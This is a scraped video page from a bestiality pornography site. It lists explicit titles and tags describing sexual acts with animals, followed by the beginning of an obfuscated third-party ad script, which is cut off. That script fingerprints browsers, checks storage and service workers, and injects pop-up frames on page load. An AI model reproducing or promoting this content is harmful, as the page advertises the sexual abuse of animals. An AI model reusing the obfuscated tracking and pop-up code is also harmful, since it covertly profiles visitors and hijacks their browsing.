

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestialzoo.org/11382/doggy-style-milf/
body_size: 6095
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Doggy style milf - Bestiality movies - Bestialzoo</title>
  <meta name="description" content="Watch Doggy style milf on Bestiality movies - Bestialzoo." />
  <meta name="keywords" content="animales calientes,domino,pussy" />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="Bestiality movies - Bestialzoo - RSS Feed" href="/rss/" />
  <meta content="26adab5d20f354fb002e30eb0e8d780a" name="skytraffix-site-verification" />  <meta property="og:site_name" content="Bestiality movies - Bestialzoo" />
  <meta property="og:title" content="Doggy style milf" />
  <meta property="og:type" content="video.movie" />
  <meta property="og:url" content="premium/11382/doggy-style-milf/" />
  <meta property="og:image" content="https://www.bestialzoo.org/media/videos/tmb/000/011/382/1.jpg" />
  <meta property="og:image:type" content="image/jpeg" />
  <meta property="og:image:width" content="300" />
  <meta property="og:image:height" content="225" />
  <meta property="og:video:duration" content="221" />
  <meta property="og:video:release_date" content="2022-10-20T17:54:50+00:00" />
  <meta property="og:description" content="Doggy style milf" />
  <meta property="video:tag" content="animales calientes" />  
  <meta property="video:tag" content="domino" />  
  <meta property="video:tag" content="pussy" />  
<link rel="canonical" href="https://www.bestialzoo.org/11382/doggy-style-milf/" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="/templates/defboot/css/all.min.css?t=1699105185"  rel="stylesheet">  
      <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
 
</head>
<body>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Bestiality movies - Bestialzoo"><img src="/templates/defboot/images/logo.png" alt="Bestiality movies - Bestialzoo"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
					  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/videos/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/videos/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/videos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/videos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/videos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/videos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/playlists/"><i class="fa fa-bars fa-block"></i>Playlists</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li></ul>
	  <div class="clearfix"></div>
	</div>
  </div>
  <div class="container content">
			  <div id="video" data-id="11382" data-user-id="0">
				<h1>Doggy style milf</h1>
		<div class="container-left">
		<div class="left">
		  		  <div id="player-container">
  <div id="player">
	  	  	  <iframe src="https://www.mujeresdesnudas.club/embed/6538/" frameborder="0" border="0" scrolling="no" width="100%" height="100%" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>  </div>
</div>
		  		  <div class="content-group content-group-light">
			<div class="content-group-left">
			  <ul class="buttons">
			    <li><a href="#rate-up" class="btn btn-rating btn-mobile rate-video rate-up" data-rating="1" data-toggle="tooltip" data-placement="top" title="I Like This!"><i id="thumbs-up" class="fa fa-thumbs-up fa-lg"></i> Like</a></li>
				<li><a href="#rate-down" class="btn btn-rating btn-mobile rate-video rate-down" data-rating="0" data-toggle="tooltip" data-placement="top" title="I Dislike This!"><i id="thumbs-down" class="fa fa-thumbs-down fa-lg"></i></a></li>
				<li><a href="#favorite" class="btn-mobile favorite-video" data-toggle="tooltip" data-placement="top" title="Add to Favorites!"><i class="fa fa-heart fa-lg"></i></a></li>
			  </ul>
			</div>
			<div class="content-group-right">
			  <ul class="buttons content-tabs">
			    <li class="active"><a href="#about" class="video-tab" data-tab="about" data-toggle="tooltip" data-placement="top" title="View more information about this Video!"><i class="fa fa-info"></i> About</a></li>
								<li><a href="#share" class="video-tab" data-tab="share" data-toggle="tooltip" data-placement="top" title="Share this Video!"><i class="fa fa-share"></i> Share</a></li>
				<li><a href="#playlist" class="login video-playlist" data-toggle="tooltip" data-placement="top" title="Add to Playlist!"><i class="fa fa-plus"></i> Playlist</a></li>				<li><a href="#flag" id="flag" class="flag" data-toggle="tooltip" data-placement="top" title="Flag this Video!"><i class="fa fa-flag"></i></a></li>
			  </ul>			  
			</div>
			<div class="clearfix"></div>
		  </div>
		  <div id="response" class="alert alert-response content-group" style="display: none;"></div>
		  <div id="report-container"></div>
		  <div id="content-tab-about" class="content-group content-tab">
			<div class="content-group-left">
			  <div class="content-views">
				<span>723</span> views			  </div>
			  <div class="content-rating">
								<div class="progress">
				  <div class="progress-bar" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="width: 100%;">
  					<span class="sr-only">100% Complete</span>
				  </div>
				</div>
				100%
				<span class="pull-right">
				  <i class="fa fa-thumbs-up"></i> 0 &nbsp;
				  <i class="fa fa-thumbs-down"></i> 0				</span>
				<div class="clearfix"></div>
			  </div>
			</div>
			<div class="content-group-right">
			  			  <div class="content-info">
				Categories: 				<a href="/videos/animalsex/">Animal Sex</a>, 								<a href="/videos/dogfuck/">Dog Fuck</a>							  </div>
			                <div class="content-info">
                Tags:                 <a href="/search/video/?s=animales+calientes">animales calientes</a>,                                 <a href="/search/video/?s=domino">domino</a>,                                 <a href="/search/video/?s=pussy">pussy</a>                              </div>
			  			  <div class="content-info">
				Added: <span>3 years ago</span>
			  </div>
			  			  <div class="content-info">
				<span>Doggy style milf</span>
			  </div>
			  			</div>
			<div class="clearfix"></div>
		  </div>
		  		  <div id="content-tab-share" class="content-group content-tab" style="display: none;">
			<div class="row">
			  <div class="col-sm-6 col-md-6">
				<div class="content-title">Share:</div>
                <!-- AddThis Button BEGIN -->
                <div class="addthis_toolbox addthis_default_style addthis_32x32_style">
              	  <a class="addthis_button_email"></a>
                  <a class="addthis_button_favorites"></a>
                  <a class="addthis_button_facebook"></a>
                  <a class="addthis_button_twitter"></a>
                  <a class="addthis_button_reddit"></a>
                  <a class="addthis_button_compact"></a>
                  <a class="addthis_counter addthis_bubble_style"></a>
                </div>              
                <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
                <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f9d8c433d6f0bfa"></script>
                <!-- AddThis Button END -->				
			  </div>
			  <div class="col-sm-6 col-md-6">
				<div class="content-title">Link to this video:</div>
				<input type="text" class="form-control autoselect" value="https://www.bestialzoo.org/11382/doggy-style-milf/" readonly>
			  </div>
			  			  <div class="col-sm-12">
				<div class="content-title">Embed:</div>
				<input type="text" class="form-control autoselect" value='<iframe src="https://www.bestialzoo.org/embed/11382/" frameborder="0" border="0" scrolling="no" width="100%" height="100%"></iframe>' readonly>
			  </div>
			  			</div>
		  </div>
		  		</div>
		</div>
		<div class="right">
		  		</div>
		<div class="clearfix"></div>
		<div class="tablist">
		  <ul class="nav nav-tabs" role="tablist">
			<li role="presentation" class="active"><a href="#related" aria-controls="related" role="tab" data-toggle="tab">Related Videos</a></li>						<li role="presentation"><a href="#user-videos" data-url="video_user_videos&id=11382" data-target="#user-videos" aria-controls="user-videos" role="tab" data-toggle="tabajax">elwing&#39;s Videos</a></li>			<li role="presentation"><a href="#thumbs" aria-controls="thumbs" role="tab" data-toggle="tab">Thumbs</a></li>
		  </ul>
		  <div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="related">
			  <ul class="videos related">
    <li id="video-4706--related" class="video">
	<a href="/4706/doggy-style/" title="doggy style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/004/706/1.jpg" alt="doggy style" id="preview-4706--related" data-id="4706" data-thumb="1" data-thumbs="3">
		<span class="duration">19:35</span>
			  </div>
	</a>
	<span class="title"><a href="/4706/doggy-style/" title="doggy style">doggy style</a></span>
	<span class="views">16908 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 86%</span>
	  </li>
    <li id="video-2571--related" class="video">
	<a href="/2571/it-gets-in-the-doggy-style/" title="it gets in the doggy style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/002/571/1.jpg" alt="it gets in the doggy style" id="preview-2571--related" data-id="2571" data-thumb="1" data-thumbs="20">
		<span class="duration">05:52</span>
			  </div>
	</a>
	<span class="title"><a href="/2571/it-gets-in-the-doggy-style/" title="it gets in the doggy style">it gets in the doggy style</a></span>
	<span class="views">20152 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 88%</span>
	  </li>
    <li id="video-1833--related" class="video">
	<a href="/1833/girl-in-doggy-style/" title="girl in doggy style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/001/833/1.jpg" alt="girl in doggy style" id="preview-1833--related" data-id="1833" data-thumb="1" data-thumbs="20">
		<span class="duration">09:35</span>
			  </div>
	</a>
	<span class="title"><a href="/1833/girl-in-doggy-style/" title="girl in doggy style">girl in doggy style</a></span>
	<span class="views">16860 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 91%</span>
	  </li>
    <li id="video-2083--related" class="video">
	<a href="/2083/good-doggy-style/" title="good doggy style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/002/083/1.jpg" alt="good doggy style" id="preview-2083--related" data-id="2083" data-thumb="1" data-thumbs="20">
		<span class="duration">14:35</span>
			  </div>
	</a>
	<span class="title"><a href="/2083/good-doggy-style/" title="good doggy style">good doggy style</a></span>
	<span class="views">20610 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 80%</span>
	  </li>
    <li id="video-4198--related" class="video">
	<a href="/4198/shelly--doggy-style/" title="Shelly  Doggy Style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/004/198/1.jpg" alt="Shelly  Doggy Style" id="preview-4198--related" data-id="4198" data-thumb="1" data-thumbs="3">
		<span class="duration">06:45</span>
			  </div>
	</a>
	<span class="title"><a href="/4198/shelly--doggy-style/" title="Shelly  Doggy Style">Shelly  Doggy Style</a></span>
	<span class="views">15737 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 93%</span>
	  </li>
    <li id="video-1975--related" class="video">
	<a href="/1975/milf-loves-feeling-doggy-large-dick-inside-her-tight-muff/" title="MILF loves feeling doggy large dick inside her tight muff" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/001/975/1.jpg" alt="MILF loves feeling doggy large dick inside her tight muff" id="preview-1975--related" data-id="1975" data-thumb="1" data-thumbs="20">
		<span class="duration">30:49</span>
			  </div>
	</a>
	<span class="title"><a href="/1975/milf-loves-feeling-doggy-large-dick-inside-her-tight-muff/" title="MILF loves feeling doggy large dick inside her tight muff">MILF loves feeling doggy large dick inside her tight muff</a></span>
	<span class="views">25750 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 92%</span>
	  </li>
    <li id="video-4873--related" class="video">
	<a href="/4873/dogg-style/" title="dogg style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/004/873/1.jpg" alt="dogg style" id="preview-4873--related" data-id="4873" data-thumb="1" data-thumbs="3">
		<span class="duration">19:34</span>
			  </div>
	</a>
	<span class="title"><a href="/4873/dogg-style/" title="dogg style">dogg style</a></span>
	<span class="views">10035 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 57%</span>
	  </li>
    <li id="video-5572--related" class="video">
	<a href="/5572/sexy-dolphin-gangnam-style/" title="Sexy Dolphin Gangnam Style" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/005/572/1.jpg" alt="Sexy Dolphin Gangnam Style" id="preview-5572--related" data-id="5572" data-thumb="1" data-thumbs="3">
		<span class="duration">03:39</span>
			  </div>
	</a>
	<span class="title"><a href="/5572/sexy-dolphin-gangnam-style/" title="Sexy Dolphin Gangnam Style">Sexy Dolphin Gangnam Style</a></span>
	<span class="views">35550 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 78%</span>
	  </li>
    <li id="video-2423--related" class="video">
	<a href="/2423/crazy-milf-sex/" title="Crazy milf sex" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/002/423/1.jpg" alt="Crazy milf sex" id="preview-2423--related" data-id="2423" data-thumb="1" data-thumbs="20">
		<span class="duration">02:20</span>
			  </div>
	</a>
	<span class="title"><a href="/2423/crazy-milf-sex/" title="Crazy milf sex">Crazy milf sex</a></span>
	<span class="views">14181 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 88%</span>
	  </li>
    <li id="video-535--related" class="video">
	<a href="/535/zoo-sex-beautiful-milf/" title="Zoo sex beautiful MILF" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/000/535/1.jpg" alt="Zoo sex beautiful MILF" id="preview-535--related" data-id="535" data-thumb="1" data-thumbs="17">
		<span class="duration">00:42</span>
			  </div>
	</a>
	<span class="title"><a href="/535/zoo-sex-beautiful-milf/" title="Zoo sex beautiful MILF">Zoo sex beautiful MILF</a></span>
	<span class="views">62423 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 78%</span>
	  </li>
    <li id="video-5333--related" class="video">
	<a href="/5333/perfect-milf/" title="Perfect milf" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/005/333/1.jpg" alt="Perfect milf" id="preview-5333--related" data-id="5333" data-thumb="1" data-thumbs="3">
		<span class="duration">00:53</span>
			  </div>
	</a>
	<span class="title"><a href="/5333/perfect-milf/" title="Perfect milf">Perfect milf</a></span>
	<span class="views">7622 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 100%</span>
	  </li>
    <li id="video-4467--related" class="video">
	<a href="/4467/blonde-milf-had-zoo-sex/" title="Blonde milf had zoo sex" class="image">
	  <div class="video-thumb thumb-preview">
		<img src="/media/videos/tmb/000/004/467/1.jpg" alt="Blonde milf had zoo sex" id="preview-4467--related" data-id="4467" data-thumb="1" data-thumbs="3">
		<span class="duration">28:17</span>
			  </div>
	</a>
	<span class="title"><a href="/4467/blonde-milf-had-zoo-sex/" title="Blonde milf had zoo sex">Blonde milf had zoo sex</a></span>
	<span class="views">17426 views</span>
	<span class="rating up"><i class="fa fa-thumbs-up"></i> 86%</span>
	  </li>
  </ul>
<div class="clearfix"></div>
			  			  <div class="text-center"><a href="#related-more" class="btn btn-more" id="related-more" data-page="2"><i class="fa fa-spinner"></i> More Related Videos</a></div>
			  			</div>
						<div role="tabpanel" class="tab-pane" id="user-videos"></div>			<div role="tabpanel" class="tab-pane" id="thumbs">
			  <ul class="thumbs">
								<li><div class="video-thumb"><img src="/media/videos/tmb/000/011/382/1.jpg" alt="Thumb 1"></div></li>
								<li><div class="video-thumb"><img src="/media/videos/tmb/000/011/382/2.jpg" alt="Thumb 2"></div></li>
								<li><div class="video-thumb"><img src="/media/videos/tmb/000/011/382/3.jpg" alt="Thumb 3"></div></li>
								<li><div class="video-thumb"><img src="/media/videos/tmb/000/011/382/4.jpg" alt="Thumb 4"></div></li>
								<li><div class="video-thumb"><img src="/media/videos/tmb/000/011/382/5.jpg" alt="Thumb 5"></div></li>
							  </ul>
			  <div class="clearfix"></div>
			</div>
		  </div>
		</div>
	  </div>
	  	<div class="adv-container"><div id="adv-3" class="adv"><!-- Skytraffix / Popup --> <script data-cfasync="false">(function(w,a){w[a]=w[a]||{};w[a].queue=w[a].queue||[];w[a].queue.push(function () { _ASO.PuOptions = {idzone: 151058, mode: 4, cappingInterval: 60, bindTo: ["a","img",".content-area"]}; _ASO.loadPuHelper(); })}) (window,"_aso");</script><script data-cfasync="false" async src="https://media.skytraffix.net/js/code.min.js"></script><!-- /Skytraffix -->
<script async src="https://mcizas.com/pw/waWQiOjEwODU5OTQsInNpZCI6MTI0MDk4Miwid2lkIjo0NjUxODEsInNyYyI6Mn0=eyJ.js"></script>
<ins class="682178b6" data-key="191893b164f429ae00d8b8b127b7005c"></ins>
<script async src="https://cdn77.aj2532.bid/95316cff.js"></script></div></div>	
  </div>
  <div class="footer">
	<div class="container">
	  <div class="row">
		<ul class="footer">
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy-policy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
<li><a href="/feedback/" rel="nofollow">Contact Support</a></li>
</ul>	  </div>
	</div>
  </div>
  <div class="copyright">
	<div class="container">
	  <div class="row">
		&copy; Bestiality movies - Bestialzoo 2026	  </div>
	</div>
  </div>
</div>
<script>var base_url='https://www.bestialzoo.org', cur_url='https://www.bestialzoo.org/11382/doggy-style-milf/', ajax_url='https://www.bestialzoo.org', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<script src="/misc/jquery/jquery.min.js"></script>
<script src="/misc/bootstrap/js/bootstrap.min.js"></script>  
<script src="/templates/defboot/js/all.min.js?t=1699105185"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script>
$(document).ready(function() {
  var video_id = $("#video").data('id');  
  autosize($('textarea'));  
  $("a.video-tab").on('click', function(e) {
    e.preventDefault();
    $('#response').hide();
    $(this).parent().addClass('active').siblings().removeClass('active');
    $('.content-tab').hide();
    $("#content-tab-" + $(this).data('tab')).show();
  });
  
  if ($(window).width() <= 960) {
	
  }
  
  $(".rate-video").on('click', function(e) {
    e.preventDefault();
    $.ajax({
      url: ajax_url + '/ajax.php?s=video_rate',
      cache: false,
      type: "POST",
      dataType: "json",
      data: {video_id: video_id, rating: $(this).data('rating')},
      success: function(response) {
        if (response.status == '1') {
          $('i#thumbs-up,i#thumbs-down').removeClass('text-success').removeClass('text-danger');
          if (response.rating == '1') {
            $('i#thumbs-up').addClass('text-success');
          } else {
            $('i#thumbs-down').addClass('text-danger');
          }
          $('.content-rating').html(response.code);
          $('.rate-video').addClass('disabled');
        } else {
          $("#response").html(close + response.msg);
          $("#response").addClass(response.class);
          $("#response").show();
        }
      }
    });
  });
  
  $('.favorite-video').on('click', function(e) {
    e.preventDefault();
    $.ajax({
      url: ajax_url + '/ajax.php?s=video_favorite',
      cache: false,
      type: "POST",
      dataType: "json",
      data: {video_id: video_id},
      success: function(response) {
        if (response.status == '1') {
          $('.favorite-video i').addClass('text-danger');
        } else {
          $("#response").html(close + response.msg);
          $("#response").addClass(response.class);
          $("#response").show();
        }
      }
    });
  });

  $("a[id='related-more']").on('click', function() {
    var page = $(this).data('page');
    $.ajax({
      url: ajax_url + '/ajax.php?s=video_related',
      cache: false,
      type: "POST",
      dataType: "json",
      data: { video_id: video_id, page: page },
      success: function(response) {
        if (response.status == '1') {
          $("a[id='related-more']").data('page', response.page);
          $("ul[class='videos related'] li:last").after(response.code);
          if (response.end == '1') {
            $("a[id='related-more']").fadeOut();
          }
        }
      }
    });
  });
  $(".video-playlist").on('click', function(e) {
    e.preventDefault();
    $.get(ajax_url + '/ajax.php?s=video_playlists&id=' + video_id, function(response) {
  	  $("#content-tab-playlist").html(response);
  	  $(".content-tab").hide();
  	  $("#content-tab-playlist").show();
    });	  
  });
  
  $("#content-tab-playlist").on('click', "button#playlist-new", function(e) {
	e.preventDefault();
	$.get(ajax_url + '/ajax.php?s=playlist_create&id=' + video_id, function(response) {
  	  $("#playlist-create-container").html(response);
  	  $("#playlist-create-modal").modal();
	});
  });    
  
  $("#content-tab-playlist").on('click', "button#playlist-create", function(e) {
	e.preventDefault();  
    var name = $("input[name='name']").val();
    var desc = $("textarea[name='description']").val();
    var tags = $("textarea[name='tags']").val();
    var type = $("input[name='type']:checked").val();
    $.ajax({
      url: ajax_url + '/ajax.php?s=playlist_create',
      cache: false,
      type: "POST",
      dataType: "json",
      data: {video_id: video_id, name: name, description: desc, tags: tags, type: type},
      success: function(response) {
    	if (response.status == '1') {
    		$("#response-playlist").removeClass('alert-danger').addClass('alert-success');
    		$("#content-tab-playlist").hide();
    		setTimeout(function(){$("#playlist-create-modal").modal('toggle');}, 2000);
    	} else {
    		$("#response-playlist").removeClass('alert-success').addClass('alert-danger');
    	}
    	
    	$("#response-playlist").html(close + response.msg);
    	$("#response-playlist").show();
      }
    });	
  });
  
  $('#flag').on('click', function(e) {
    e.preventDefault();
    $.get(ajax_url + '/ajax.php?s=video_report&modal=1', function(response) {
      $("#report-container").removeClass();
      $("#report-container").html(response);
      $("#report-container").show();
      $("#report-modal").modal();
    });
  });

  $("#report-container").on('click', '#flag-send', function(e) {
    var reason = $("input[name='reason']:checked").val();
    var message = $("textarea[name='message']").val();
    $.ajax({
      url: ajax_url + '/ajax.php?s=video_report',
      cache: false,
      type: "POST",
      dataType: "json",
      data: {video_id: video_id, reason: reason, message: message},
      success: function(response) {
        $("#report-modal").modal('toggle');
        if (response.status == '1') {
          $("#flag i").addClass('text-success');
          $("#flag").prop('disabled', true);
          $("#response").removeClass('alert-danger').addClass('alert-success');
        } else {
          $("#response").removeClass('alert-success').addClass('alert-danger');
        }

        $("#response").html(close + response.msg);
        $("#response").show();
      }
    });
  });
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80485065-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80485065-1');
</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcizas.com/pw/waWQiOjEwODU5OTQsInNpZCI6MTI0MDk4Miwid2lkIjo0NjUxODEsInNyYyI6Mn0=eyJ.js
body_size: 26139
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidd